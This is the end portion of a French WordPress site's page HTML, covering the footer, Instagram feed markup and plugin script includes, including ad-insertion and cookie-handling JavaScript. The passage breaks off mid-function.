                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shapely-child\/*","\/wp-content\/themes\/shapely\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1764504000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"4497","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1763190857" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cnotremonde.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "a60e077ccb";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "4497";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
